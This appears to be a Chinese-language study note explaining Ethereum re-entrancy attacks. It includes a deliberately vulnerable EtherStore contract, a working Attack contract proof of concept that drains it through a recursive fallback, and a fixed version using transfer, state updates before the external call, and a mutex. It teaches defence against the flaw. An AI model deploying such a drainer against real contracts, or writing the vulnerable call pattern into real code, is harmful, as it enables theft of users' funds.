重入攻击 re-entrancy 攻击: 重点用在DAO上。
transfer() 发送失败则回滚交易,只使用2300GAS 可以防止重入
send() 发送失败则返回false, 2300 gas, 可以防止重入
例子
直接看代码。 有这样的一个 StoreEther.sol 合约:
contract EtherStore {
uint256 public withdrawalLimit = 1 ether;
mapping(address => uint256) public lastWithdrawTime;
mapping(address => uint256) public balances;
// 存款
function depositFunds() public payable {
balances[msg.sender] += msg.value;
}
// 提款

function withdrawFunds (uint256 _weiToWithdraw) public {
require(balances[msg.sender] >= _weiToWithdraw);
// limit the withdrawal
require(_weiToWithdraw <= withdrawalLimit);
// limit the time allowed to withdraw
require(now >= lastWithdrawTime[msg.sender] + 1 weeks);
require(msg.sender.call.value(_weiToWithdraw)()); // 这里应该使用transfer
balances[msg.sender] -= _weiToWithdraw; // 这一步有漏洞,上面一行使用了call
lastWithdrawTime[msg.sender] = now;
}
}
攻击POC attack.sol
import "EtherStore.sol";
contract Attack {
EtherStore public etherStore;
// intialise the etherStore variable with the contract address
constructor(address _etherStoreAddress) {
etherStore = EtherStore(_etherStoreAddress);
}
function pwnEtherStore() public payable {
// attack to the nearest ether
require(msg.value >= 1 ether);
// send eth to the depositFunds() function
etherStore.depositFunds.value(1 ether)();
// start the magic
etherStore.withdrawFunds(1 ether);
}
function collectEther() public {
msg.sender.transfer(this.balance);
}
// fallback function - where the magic happens
function () payable {
if (etherStore.balance > 1 ether) {
etherStore.withdrawFunds(1 ether);
}
}
}
在上面的代码中。 attack.sol 的方法 ()payable, 就关键。
用户部署好这个attack.sol 合约之后,手动调用 pwnEtherStore()方法,该方法第一次执行时是正常的。
但是 第一次执行完之后,会执行 payable这个callback, 此时 EtherStore.sol 并未执行
lastWithdrawTime[msg.sender] = now;
所以,导致 Attack.sol的 payable方法可以继续执行, 再拿一个。 不断的执行,直到EtherStore.sol 中的余额不足1为止。
解决办法
不要使用call
要使用transfer(), 该方法执行时会只使用2300 gas, 不足以支持第二次withdraw.
另外,要遵循solidity的安全编程原则:
1. 某个函数,最前面要做好各种检查
2. 然后设置“目标函数被执行后”的状态
3. 最后才是执行 “目标函数”
使用mutex (锁)
完整解决方案如下:
contract EtherStore {
// initialise the mutex
bool reEntrancyMutex = false;
uint256 public withdrawalLimit = 1 ether;
mapping(address => uint256) public lastWithdrawTime;
mapping(address => uint256) public balances;
function depositFunds() public payable {
balances[msg.sender] += msg.value;
}
function withdrawFunds (uint256 _weiToWithdraw) public {
require(!reEntrancyMutex);
require(balances[msg.sender] >= _weiToWithdraw);
// limit the withdrawal
require(_weiToWithdraw <= withdrawalLimit);
// limit the time allowed to withdraw
require(now >= lastWithdrawTime[msg.sender] + 1 weeks);
balances[msg.sender] -= _weiToWithdraw;
lastWithdrawTime[msg.sender] = now;
// set the reEntrancy mutex before the external call
reEntrancyMutex = true;
msg.sender.transfer(_weiToWithdraw);
// release the mutex after the external call
reEntrancyMutex = false;
}
}
contract callback: payable方法
payable一般作为modifier, 但是也可以单独使用 ,具体参考:
https://ethereum.stackexchange.com/questions/20874/payable-function-in-solidity
function () payable { // 注意这是一个noname 方法,见下面
if (etherStore.balance > 1 ether) {
etherStore.withdrawFunds(1 ether);
}
}
该函数等同于:
receive() external payable { ... } // receive 一些内容之后,触发该receive()函数
function *noname* () payable { }